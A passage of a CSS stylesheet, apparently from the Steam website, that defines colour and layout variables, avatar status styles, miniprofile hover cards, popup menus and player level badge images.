	--gpSystemGrey: #67707B;
	--gpSystemDarkGrey: #3D4450;
	--gpSystemDarkerGrey: #23262E;
	--gpSystemDarkestGrey: #0E141B;

	/* Store blue greys */
	--gpStoreLightestGrey: #CCD8E3;
	--gpStoreLighterGrey: #A7BACC;
	--gpStoreLightGrey: #7C8EA3;
	--gpStoreGrey: #4e697d;
	--gpStoreDarkGrey: #2A475E;
	--gpStoreDarkerGrey: #1B2838;
	--gpStoreDarkestGrey: #000F18;

	/* Gradients */
	--gpGradient-StoreBackground: linear-gradient(180deg, var(--gpStoreDarkGrey) 0%, var(--gpStoreDarkerGrey) 80%);
	--gpGradient-LibraryBackground: radial-gradient(farthest-corner at 40px 40px,#3D4450 0%, #23262E 80%);

	/* Colours */
	--gpColor-Blue: #1A9FFF;
	--gpColor-BlueHi: #00BBFF;
	--gpColor-Green: #5ba32b;
	--gpColor-GreenHi: #59BF40;
	--gpColor-Orange: #E35E1C;
	--gpColor-Red: #D94126;
	--gpColor-RedHi: #EE563B;
	--gpColor-DustyBlue: #417a9b;
	--gpColor-LightBlue: #B3DFFF;
	--gpColor-Yellow: #FFC82C;
	--gpColor-ChalkyBlue: #66C0F4;

	/* Backgrounds */
	--gpBackground-LightSofter: #6998bb24;
	--gpBackground-LightSoft: #3b5a7280;
	--gpBackground-LightMedium: #678BA670;
	--gpBackground-LightHard: #93B8D480;
	--gpBackground-LightHarder: #aacce6a6;

	--gpBackground-DarkSofter: #0e141b33;
	--gpBackground-DarkSoft: #0e141b66;
	--gpBackground-DarkMedium: #0e141b99;
	--gpBackground-DarkHard: #0e141bcc;

	--gpBackground-Neutral-LightSofter: rgba(235, 246, 255, 0.10);
	--gpBackground-Neutral-LightSoft: rgba(235, 246, 255, 0.20);
	--gpBackground-Neutral-LightMedium: rgba(235, 246, 255, 0.30);
	--gpBackground-Neutral-LightHard: rgba(235, 246, 255, 0.40);
	--gpBackground-Neutral-LightHarder: rgba(235, 246, 255, 0.50);


	/* Corners */
	--gpCorner-Small: 1px;
	--gpCorner-Medium: 2px;
	--gpCorner-Large: 3px;

	/* Spacing */
	--gpSpace-Gutter: 24px;
	--gpSpace-Gap: 12px;

	/* Fixed widths */
	--gpNavWidth: 240px;
	--gpPaymentsNavWidth: 340px;
	--gpDselectWidth: 340px;
	--gpSidePanelWidth: 340px;
	--gpGiftingPanelWidth: 280px;
	--gpCommunityRightPanelWidth: 320px;
	--gpVerticalResponsivePadding-Small: calc( (100vw - 854px) / 60 );
	--gpVerticalResponsivePadding-Medium: calc( (100vw - 854px) / 20 );
	--gpVerticalResponsivePadding-Large: calc( (100vw - 854px) / 12 );

	/* Game capsule widths */
	--screen-width: 100vw;
	--gpWidth-6colcap: calc((var(--screen-width) - (5 * var(--gpSpace-Gap)) - (2 * var(--gpSpace-Gutter))) / 6);
	--gpWidth-5colcap: calc((var(--screen-width) - (4 * var(--gpSpace-Gap)) - (2 * var(--gpSpace-Gutter))) / 5);
	--gpWidth-4colcap: calc((var(--screen-width) - (3 * var(--gpSpace-Gap)) - (2 * var(--gpSpace-Gutter))) / 4);
	--gpWidth-3colcap: calc((var(--screen-width) - (2 * var(--gpSpace-Gap)) - (2 * var(--gpSpace-Gutter))) / 3);
	--gpWidth-2colcap: calc((var(--screen-width) - (1 * var(--gpSpace-Gap)) - (2 * var(--gpSpace-Gutter))) / 2);
	--gpWidth-1colcap: calc((var(--screen-width) - (2 * var(--gpSpace-Gutter))));

    /* Fixed heights */
    --gpStoreMenuHeight: 58px;

	/* Surfaces */
	--gpShadow-Small: 0px 2px 2px 0px #0000003D;
	--gpShadow-Medium: 0px 3px 6px 0px #0000003D;
	--gpShadow-Large: 0px 12px 16px 0px #0000003D;
	--gpShadow-XLarge: 0px 24px 32px 0px #0000003D;

	/* Type styles */
	--gpText-HeadingLarge: normal 700 26px/1.4 "Motiva Sans", Arial, Sans-serif;
	--gpText-HeadingMedium: normal 700 22px/1.4 "Motiva Sans", Arial, Sans-serif;
	--gpText-HeadingSmall: normal 700 18px/1.4 "Motiva Sans", Arial, Sans-serif;
	--gpText-BodyLarge: normal 400 16px/1.4 "Motiva Sans", Arial, Sans-serif;
	--gpText-BodyMedium: normal 400 14px/1.4 "Motiva Sans", Arial, Sans-serif;
	--gpText-BodySmall: normal 400 12px/1.4 "Motiva Sans", Arial, Sans-serif;
}

@media screen and (min-width:  1280px) {
	:root {
		--gpSpace-Gutter: calc(24px + 2vw);
	}
}


/* Avatars */
.playerAvatar,
.friend_block_holder .friend_block_avatar,
.friend_activity .friend_block_avatar {
	width: 34px;
	height: 34px;
	position: relative;
	border-radius: 0;
	padding: 1px;

}

/* Offline State */
.playerAvatar.offline,
.friend_block_holder.friend_status_offline .friend_block_avatar,
.friend_activity.friend_status_offline .friend_block_avatar,
.appHubIconHolder.offline,
.avatar_block_status_offline,
.appHubIconHolder.ignored {

	background: -webkit-linear-gradient( top, rgba(106,106,106,1) 5%, rgba(85,85,85,1) 95%);
	background: linear-gradient( to bottom, rgba(106,106,106,1) 5%, rgba(85,85,85,1) 95%);
	/* IE <= 9 doesn't support rounded corners and gradient.  The gradient isn't too noticable so just disable the filter in IE9 */
	filter: none;
}
.playerAvatar.offline img,
.friend_status_offline .friend_block_avatar img,
.appHubIconHolder.offline img,
.avatar_block_status_offline img {
	background: -webkit-linear-gradient( top, #515151 5%, #474747 95%);
	background: linear-gradient( to bottom, #515151 5%, #474747 95%);
}

/* Online State */
.playerAvatar.online,
.friend_block_holder.friend_status_online .friend_block_avatar,
.friend_activity.friend_status_online .friend_block_avatar,
.appHubIconHolder.online,
.avatar_block_status_online {
	background-color: #57cbde;

	background: -webkit-linear-gradient( top, rgba(83,164,196,1) 5%, rgba(69,128,151,1) 95%);
	background: linear-gradient( to bottom, rgba(83,164,196,1) 5%, rgba(69,128,151,1) 95%);
	/* IE <= 9 doesn't support rounded corners and gradient.  The gradient isn't too noticable so just disable the filter in IE9 */
	filter: none;
}
.playerAvatar.online img,
.friend_status_online .friend_block_avatar img,
.appHubIconHolder.online img,
.avatar_block_status_online img {
	background: -webkit-linear-gradient( top, #41778f 5%, #3d697b 95%);
	background: linear-gradient( to bottom, #41778f 5%, #3d697b 95%);
}

/* In-Game State */
.playerAvatar.in-game,
.friend_block_holder.friend_status_in-game .friend_block_avatar,
.friend_activity.friend_status_in-game .friend_block_avatar,
.appHubIconHolder.in-game,
.avatar_block_status_in-game {
	background-color: #90ba3c;

	background: -webkit-linear-gradient( top, rgba(143,185,59,1) 5%, rgba(110,140,49,1) 95%);
	background: linear-gradient( to bottom, rgba(143,185,59,1) 5%, rgba(110,140,49,1) 95%);
	/* IE <= 9 doesn't support rounded corners and gradient.  The gradient isn't too noticable so just disable the filter in IE9 */
	filter: none;
}
.playerAvatar.in-game img,
.friend_status_in-game .friend_block_avatar img,
.appHubIconHolder.in-game img,
.avatar_block_status_in-game img {
	background: -webkit-linear-gradient( top, #66812e 5%, #59702b 95%);
	background: linear-gradient( to bottom, #66812e 5%, #59702b 95%);
}


/* Golden State */
.playerAvatar.golden,
.friend_block_holder.friend_status_golden .friend_block_avatar,
.friend_activity.friend_status_golden .friend_block_avatar,
.appHubIconHolder.golden,
.avatar_block_status_golden {
	background-color: #e4ca63;

	background: -webkit-linear-gradient( 305deg, #d5bf6a 10%,#ffe2a9 40%,#ba995c 52%,#ba995c 61%,#d5bf6a 85%);
	background: linear-gradient( 145deg, #d5bf6a 10%,#ffe2a9 40%,#ba995c 52%,#ba995c 61%,#d5bf6a 85%);
}

/*
.playerAvatar.golden img,
.friend_status_golden .friend_block_avatar img,
.appHubIconHolder.golden img,
.avatar_block_status_golden img {
	background-color: #e4ca63
	background: -webkit-linear-gradient( 305deg, #d5bf6a 10%,#ffe2a9 40%,#ba995c 52%,#ba995c 61%,#d5bf6a 85%);
	background: linear-gradient( 145deg, #d5bf6a 10%,#ffe2a9 40%,#ba995c 52%,#ba995c 61%,#d5bf6a 85%);
}
*/

.playerAvatar.ignored {
}

.playerAvatar img,
.friend_block_holder .friend_block_avatar img,
.friend_activity .friend_block_avatar img {
	width: 32px;
	height: 32px;
	padding: 1px;
	border-radius: 0;
	border: none;
}

.playerAvatar .profile_avatar_frame {
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: 1;
	pointer-events: none;
}
.playerAvatar .profile_avatar_frame > img {
	transform: scale(1.23);
	width: 32px;
	height: 32px;
	background: none;
}

.playerAvatar.medium {
	width: 66px;
	height: 66px;
}

.playerAvatar.medium img {
	width: 64px;
	height: 64px;
}
.playerAvatar.medium .profile_avatar_frame > img {
	width: 64px;
	height: 64px;
	transform: scale(1.225);
}


.playerAvatar.full {
	width: 186px;
	height: 186px;
}

.playerAvatar.full img {
	width: 184px;
	height: 184px;
}

.playerAvatar.tiny {
	width: 24px;
	height: 24px;
}

.playerAvatar.tiny img {
	width: 22px;
	height: 22px;
}

.playerAvatar_friendindicator {
	position: absolute;
	left: 26px;
	top: 23px;
	background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/friendindicator_small.png' );
	width: 20px;
	height: 20px;
	z-index: 2;

	cursor: pointer;
}

.persona, a.persona, .persona a,
.friend_status_offline, .friend_status_offline div, .friend_status_offline a {
	color:#898989;
}

.persona.online, a.persona.online, .persona.online a,
.friend_status_online, .friend_status_online div, .friend_status_online a {
	color:#57cbde;
}

.persona.in-game, a.persona.in-game, .persona.in-game a,
.friend_status_in-game, .friend_status_in-game div, .friend_status_in-game a {
	color:#90ba3c;
}

.persona.golden, a.persona.golden, .persona.golden a,
.friend_status_golden, .friend_status_golden div, .friend_status_golden a {
	color:#e4ca63;
}

.border_color_offline {
	border-color:#898989;
}

.border_color_online {
	border-color:#57cbde;
}

.border_color_in-game {
	border-color:#90ba3c;
}

.border_color_golden {
	border-color: #e4ca64;
}

.miniprofile_hover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 5000;
	font-family: "Motiva Sans", sans-serif;
}

.miniprofile_hover_inner.shadow_content {
	margin: 11px;
}

.miniprofile_container {
	display: flex;
	flex-direction: column;

	position: relative;
	overflow: hidden;

	width: 328px;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

		}

.miniprofile_playersection {
	position: relative;
	display: flex;
	flex-direction: row;

	z-index: 1;
	height: 62px;
	padding: 16px;
}

.miniprofile_playersection .playersection_avatar {
	width: 90px;
	height: 90px;
	background: none;
	border-bottom-width: 2px;
	border-bottom-style: solid;
}

.miniprofile_playersection .playersection_avatar img {
	width: 90px;
	height: 90px;
	box-sizing: border-box;
	background: none;
}

.miniprofile_playersection .playersection_avatar_frame {
	position: absolute;
	z-index: 1;
	width: 107px;
	height: 107px;
	top: 8px;
	left: 8px;
	pointer-events: none;
}
.miniprofile_playersection .playersection_avatar_frame > img {
	width: 100%;
	height: 100%;
	background: none;
}

.miniprofile_playersection .player_content {
	display: flex;
	flex-direction: column;
	justify-content: center;

	padding-left: 16px;

	text-shadow: 1px 1px 4px #000;
}

.miniprofile_playersection .player_content .persona {
	font-size: 20px;
}

.miniprofile_playersection .player_content .persona,
.miniprofile_playersection .player_content .secondaryname {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	width: 200px;
}

.miniprofile_playersection .player_content .friend_status_offline {
	font-size: 10px;
}

.miniprofile_gamesection {
	display: flex;
	flex-direction: row;
	position: relative;

	min-height: 64px;
}

.miniprofile_gamesection .game_logo {
	width: 90px;
	height: 34px;
	top: 18px;
	left: 16px;
	position: absolute;
}

.miniprofile_gamesection .miniprofile_game_details {
	display: flex;
	flex-direction: column;

	padding: 8px 8px 8px 122px;
	font-size: 14px;

	align-self: center;
}

.miniprofile_gamesection .miniprofile_game_details .game_state,
.miniprofile_gamesection .miniprofile_game_details .rich_presence {
	font-size: 12px;
	color: rgb( 98, 129, 59 );
}

.miniprofile_gamesection .miniprofile_game_details .miniprofile_game_name {
	color: #90ba3c;
}

.miniprofile_detailssection {
	display: flex;
	flex-direction: column;

	padding: 16px 16px 8px 16px;
}

.miniprofile_detailssection.not_in_game {
	padding-top: 24px;
}

.miniprofile_featuredcontainer {
	display: flex;
	flex-direction: row;

	height: 34px;
	padding-left: 16px;
	margin-bottom: 8px;
}

.miniprofile_featuredcontainer .badge_icon {
	width: 34px;
	height: 34px;
	position: relative;
}

.miniprofile_featuredcontainer .description {
	margin-left: 12px;
	margin-top: auto;
	margin-bottom: auto;
	font-size: 14px;
	overflow: hidden;
	white-space: nowrap;

	font-family: "Motiva Sans", Arial, Helvetica, sans-serif;
}

.miniprofile_featuredcontainer .description .name {
	overflow: hidden;
	text-overflow: ellipsis;
	color: #b1b1b1;
}

.miniprofile_featuredcontainer .description .xp {
	font-size: 12px;
	color: #6b6a6a;
}

.miniprofile_featuredcontainer .friendPlayerLevel {
	margin-top: 0;
}

.miniprofile_playtimesection {
    border: none;
    min-height: 57px;
    box-sizing: border-box;
    padding: 2px;
    display: flex;
    flex-direction: row;
    align-items: center;
    background: radial-gradient( circle at top left, rgba(81, 148, 255, 0.5) 0%, rgba(0, 39, 112, 0.075) 100% ), linear-gradient(to bottom, rgba(58, 148, 184, 0.637) 0%, rgba(106, 201, 239, 0.15) 1px, rgba(19, 100, 133, 0.1) 25%, rgba(106, 201, 239, 0.0) 50% );
}

.miniprofile_playtimesection .gamelogo {
    width: 120px;
    height: 55px;
    margin-right: 12px;
    box-shadow: 0 0 2px black ;
}

.miniprofile_playtimesection .playtimecontent {
    color: rgba(181, 255, 255, 0.5);
    font-size: 13px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.miniprofile_playtimesection .playtimecontent div:nth-child(2) {
    margin-top: 4px;
}

.miniprofile_playtimesection .playtimecontent .timeplayed {
    color: rgb(181, 255, 255);
}

.miniprofile_playtimesection.forcurrentgame {
    padding: 0px;
    align-items: initial;
    min-height: 0px;
    background: transparent;
}

.miniprofile_background {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	overflow: hidden;
	z-index: -3;
	background: radial-gradient( ellipse farthest-corner at 20% 30%, rgb( 76, 80, 91 ) 0%, rgb( 52, 55, 63 ) 50%, rgb( 40, 44, 50 ) 100% );

}

.miniprofile_backgroundblur {
	width: 380px;
	height: 380px;
	filter: blur( 10px ) saturate( 2 );
	position: absolute;
	left: -60px;
	top: -60px;
	opacity: 0.4;
	-webkit-mask: radial-gradient( ellipse farthest-corner at 150px 150px, rgba( 0, 0, 0, 1 ) 0%, rgba( 0, 0, 0, 0.6 ) 20%, rgba( 0, 0, 0, 0.3 ) 34%, rgba( 0, 0, 0, 0 ) 64% );
	mask: radial-gradient( ellipse farthest-corner at 150px 150px, rgba( 0, 0, 0, 1 ) 0%, rgba( 0, 0, 0, 0.6 ) 20%, rgba( 0, 0, 0, 0.3 ) 34%, rgba( 0, 0, 0, 0 ) 64% );
	mix-blend-mode: screen;
}

.miniprofile_backdropblur {
	backdrop-filter: blur(4px);
	-webkit-backdrop-filter: blur(4px);
}

.miniprofile_backdrop {
	background: linear-gradient( to bottom, rgba( 24, 26, 30, .7 ) 5%, rgba( 24, 26, 30, .4 ) 95% );
}

.miniprofile_content {
	width: 302px;
	border-radius: 3px;

	color: #828282;
	font-size: 14px;

	position: relative;
}

.miniprofile_nameplatecontainer {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;

	z-index: -1;
}

.miniprofile_nameplate {
	width: 100%;
	height: 100%;
	object-fit: cover;
	object-position: top right;
}

/*
 * GENERIC POPUP
 */

.pulldown {
	padding-left: 5px;
	padding-right: 18px;
	background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/popups/btn_arrow_down_padded.png' );
	background-position: right center;
	background-repeat: no-repeat;

	cursor: pointer;
}
body.v6 .pulldown {
	margin-right: 5px;
}
span.popup_menu_pulldown_indicator {
	display: inline-block;
	background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/popups/btn_arrow_down.png' );
	vertical-align: middle;
	width: 9px;
	height: 4px;
}
#admin_drop {
    border-radius: 2px;
    border: none;
    padding: 1px;
    display: inline-block;
    cursor: pointer;
    text-decoration: none !important;
    color: #67c1f5 !important;
    background: rgba( 103, 193, 245, 0.2 )
}
#admin_drop:hover {
    text-decoration: none !important;
    color: #fff !important;
    background: #417a9b;
    background: -webkit-linear-gradient( 150deg, #417a9b 5%,#67c1f5 95%);
    background: linear-gradient( -60deg, #417a9b 5%,#67c1f5 95%);
}
#admin_drop span {
    padding: 0 22px 0 15px;
    margin-right: 8px;
    font-size: 15px;
    line-height: 30px;
}


.popup_block_new {
	z-index: 200;
	position: absolute;
	box-shadow: 0 0 12px #000000;
}

.popup_block_new.popup_block_hidden_until_visible
{
	opacity: 1.0;
	transition: opacity 200ms;
}

.popup_block_new.popup_block_hidden_until_visible:not(.visible)
{
	opacity: 0;
	pointer-events: none;
}

@media screen and (max-width: 910px)
{

	html.responsive .popup_block_new.responsive_slidedown {
		position: static;
		box-shadow: none;
	}

}

	html.responsive.rn_mobile_app .popup_block_new.responsive_slidedown {
		position: static;
		box-shadow: none;
	}

.popup_block_new .popup_body {
	border: 1px solid #3D4450;

	position: relative;

	background-color: #3D4450;

}

body.v6 .popup_block_new .popup_body.popup_menu {
	padding: 0px 0px;
}

.popup_menu a.popup_menu_item {
	display: block;
}

.popup_menu .popup_menu_item {
	padding: 5px 12px;
	color: #dcdedf;
	text-transform: none;
	font-family: Motiva Sans, Arial, Helvectica, Verdana, sans-serif;
	font-size: 12px;
	font-weight: normal;
	line-height: normal;
	text-align: left;
	cursor: pointer;
}


#genre_flyout .popup_menu .popup_menu_item {
	font-size: 13px;
	padding: 5px 14px;
}

@media screen and (max-width: 910px)
{
	html.responsive .popup_menu .popup_menu_item {
		font-size: 14px;
		line-height: 18px;
	}

}
	html.responsive.touch .popup_menu .popup_menu_item {
		font-size: 14px;
		line-height: 18px;
	}

.popup_menu a.popup_menu_item {
	text-decoration: none;
}

.popup_menu span.popup_menu_item {
	cursor: default;
}

.popup_menu .popup_menu_item:hover, .popup_menu .popup_menu_item.focus {
	color: #171d25;
	text-decoration: none;
	background: #dcdedf;
}


.popup_menu_subheader {
	color: #9e9995;
	font-size: 11px;
	padding: 2px 12px 3px 12px;
	cursor: default;
}

.popup_menu_item, .popup_menu_subheader {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.popup_menu_hint {
	float: right;
	margin-left: 8px;
}

.popup_menu_subarea {
	color: #9e9995;
	font-size: 11px;
	background-color: #3b3938;
	margin: 8px 12px;
	padding: 8px;
	text-align: center;
}

.popup_menu_subarea_inner {
	margin: 0 auto;
	width: 138px;
}


.popup_menu .hr {
	height: 1px;
	background-color: #82807c;
	margin: 10px 12px 0 12px;
}



.friendPlayerLevel {
	display: inline-block;
	font-size: 16px;
	border-radius: 16px;
	border: solid white 2px;
	height: 28px;
	width: 28px;
	line-height: 28px;
	text-align: center;

	cursor: default;
}


.friendPlayerLevel .friendPlayerLevelNum {
	color: #e5e5e5;
}

.friendPlayerLevel.lvl_0 {
	border-color: #9b9b9b;
}

.friendPlayerLevel.lvl_10 {
	border-color: #c02942;
}

.friendPlayerLevel.lvl_20 {
	border-color: #d95b43;
}

.friendPlayerLevel.lvl_30 {
	border-color: #fecc23;
}

.friendPlayerLevel.lvl_40 {
	border-color: #467a3c;
}

.friendPlayerLevel.lvl_50 {
	border-color: #4e8ddb;
}

.friendPlayerLevel.lvl_60 {
	border-color: #7652c9;
}

.friendPlayerLevel.lvl_70 {
	border-color: #c252c9;
}

.friendPlayerLevel.lvl_80 {
	border-color: #542437;
}

.friendPlayerLevel.lvl_90 {
	border-color: #997c52;
}

.friendPlayerLevel.lvl_100, .friendPlayerLevel.lvl_200,
	.friendPlayerLevel.lvl_300, .friendPlayerLevel.lvl_400,
	.friendPlayerLevel.lvl_500, .friendPlayerLevel.lvl_600,
	.friendPlayerLevel.lvl_700, .friendPlayerLevel.lvl_800,
	.friendPlayerLevel.lvl_900, .friendPlayerLevel.lvl_1000,
	.friendPlayerLevel.lvl_1100, .friendPlayerLevel.lvl_1200,
	.friendPlayerLevel.lvl_1300, .friendPlayerLevel.lvl_1400,
	.friendPlayerLevel.lvl_1500, .friendPlayerLevel.lvl_1600,
	.friendPlayerLevel.lvl_1700, .friendPlayerLevel.lvl_1800,
	.friendPlayerLevel.lvl_1900, .friendPlayerLevel.lvl_2000,
	.friendPlayerLevel.lvl_2100, .friendPlayerLevel.lvl_2200,
	.friendPlayerLevel.lvl_2300, .friendPlayerLevel.lvl_2400,
	.friendPlayerLevel.lvl_2500, .friendPlayerLevel.lvl_2600,
	.friendPlayerLevel.lvl_2700, .friendPlayerLevel.lvl_2800,
	.friendPlayerLevel.lvl_2900, .friendPlayerLevel.lvl_3000,
	.friendPlayerLevel.lvl_3100, .friendPlayerLevel.lvl_3200,
	.friendPlayerLevel.lvl_3300, .friendPlayerLevel.lvl_3400,
	.friendPlayerLevel.lvl_3500, .friendPlayerLevel.lvl_3600,
	.friendPlayerLevel.lvl_3700, .friendPlayerLevel.lvl_3800,
	.friendPlayerLevel.lvl_3900, .friendPlayerLevel.lvl_4000,
	.friendPlayerLevel.lvl_4100, .friendPlayerLevel.lvl_4200,
	.friendPlayerLevel.lvl_4300, .friendPlayerLevel.lvl_4400,
	.friendPlayerLevel.lvl_4500, .friendPlayerLevel.lvl_4600,
	.friendPlayerLevel.lvl_4700, .friendPlayerLevel.lvl_4800,
	.friendPlayerLevel.lvl_4900, .friendPlayerLevel.lvl_5000,
    .friendPlayerLevel.lvl_5100, .friendPlayerLevel.lvl_5200,
	.friendPlayerLevel.lvl_5300, .friendPlayerLevel.lvl_5400,
	.friendPlayerLevel.lvl_5500, .friendPlayerLevel.lvl_5600,
	.friendPlayerLevel.lvl_5700, .friendPlayerLevel.lvl_5800,
	.friendPlayerLevel.lvl_5900, .friendPlayerLevel.lvl_6000,
	.friendPlayerLevel.lvl_6100
{
	border: none;
	border-radius: 0;
	background-repeat: no-repeat;
	background-position: 0 0;

	font-size: 14px;

	height: 32px;
	width: 32px;
	line-height: 32px;
	text-shadow: 1px 1px #1a1a1a;
}

.friendPlayerLevel.lvl_100 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_hexagons.png' ); }
.friendPlayerLevel.lvl_200 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_shields.png' ); }
.friendPlayerLevel.lvl_300 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_books.png' );  }
.friendPlayerLevel.lvl_400 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_chevrons.png' );  }
.friendPlayerLevel.lvl_500 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_circle2.png' );  }
.friendPlayerLevel.lvl_600 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_angle.png' );  }
.friendPlayerLevel.lvl_700 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_flag.png' );  }
.friendPlayerLevel.lvl_800 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_wings.png' );  }
.friendPlayerLevel.lvl_900 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_arrows.png' );  }
.friendPlayerLevel.lvl_1000 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_crystals.png' );  }
.friendPlayerLevel.lvl_1100 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_space.png' );  }
.friendPlayerLevel.lvl_1200 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_waterelement.png' );  }
.friendPlayerLevel.lvl_1300 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_fireelement.png' );  }
.friendPlayerLevel.lvl_1400 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_earthelement.png' );  }
.friendPlayerLevel.lvl_1500 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_airelement_1-2.png' );  }
.friendPlayerLevel.lvl_1600 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_airelement_3-4.png' );  }
.friendPlayerLevel.lvl_1700 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_airelement_5-6.png' );  }
.friendPlayerLevel.lvl_1800 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_airelement_7-8.png' );  }
.friendPlayerLevel.lvl_1900 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_airelement_9-10.png' );  }
.friendPlayerLevel.lvl_2000 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_geo_1-2.png?v=2' );  }
.friendPlayerLevel.lvl_2100 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_geo_3-4.png?v=2' );  }
.friendPlayerLevel.lvl_2200 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_geo_5-6.png?v=2' );  }
.friendPlayerLevel.lvl_2300 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_geo_7-8.png?v=2' );  }
.friendPlayerLevel.lvl_2400 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_geo_9-10.png?v=2' );  }
.friendPlayerLevel.lvl_2500 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_mandala_1-2.png?v=2' );  }
.friendPlayerLevel.lvl_2600 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_mandala_3-4.png?v=2' );  }
.friendPlayerLevel.lvl_2700 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_mandala_5-6.png?v=2' );  }
.friendPlayerLevel.lvl_2800 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_mandala_7-8.png?v=2' );  }
.friendPlayerLevel.lvl_2900 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_mandala_9-10.png?v=2' );  }
.friendPlayerLevel.lvl_3000 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_spiro_1-2.png?v=2' );  }
.friendPlayerLevel.lvl_3100 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_spiro_3-4.png?v=2' );  }
.friendPlayerLevel.lvl_3200 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_spiro_5-6.png?v=2' );  }
.friendPlayerLevel.lvl_3300 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_spiro_7-8.png?v=2' );  }
.friendPlayerLevel.lvl_3400 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_spiro_9-10.png?v=2' );  }
.friendPlayerLevel.lvl_3500 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_patterns_1-2.png?v=2' );  }
.friendPlayerLevel.lvl_3600 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_patterns_3-4.png?v=2' );  }
.friendPlayerLevel.lvl_3700 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_patterns_5-6.png?v=2' );  }
.friendPlayerLevel.lvl_3800 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_patterns_7-8.png?v=2' );  }
.friendPlayerLevel.lvl_3900 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_patterns_9-10.png?v=2' );  }
.friendPlayerLevel.lvl_4000 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_shapes_1.png?v=2' );  }
.friendPlayerLevel.lvl_4100 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_shapes_2.png?v=2' );  }
.friendPlayerLevel.lvl_4200 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_shapes_3.png?v=2' );  }
.friendPlayerLevel.lvl_4300 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_shapes_4.png?v=2' );  }
.friendPlayerLevel.lvl_4400 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_shapes_5.png?v=2' );  }
.friendPlayerLevel.lvl_4500 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_grunge_1.png?v=2' );  }
.friendPlayerLevel.lvl_4600 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_grunge_2.png?v=2' );  }
.friendPlayerLevel.lvl_4700 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_grunge_3.png?v=2' );  }
.friendPlayerLevel.lvl_4800 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_grunge_4.png?v=2' );  }
.friendPlayerLevel.lvl_4900 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_grunge_5.png?v=2' );  }
.friendPlayerLevel.lvl_5000 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_halftone_1.png?v=2' );  }
.friendPlayerLevel.lvl_5100 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_halftone_2.png?v=2' );  }
.friendPlayerLevel.lvl_5200 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_halftone_3.png?v=2' );  }
.friendPlayerLevel.lvl_5300 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_5300_dashes.png' );  }
.friendPlayerLevel.lvl_5400 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_5400_crosshatch.png' );  }
.friendPlayerLevel.lvl_5500 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_5500_spiral.png' );  }
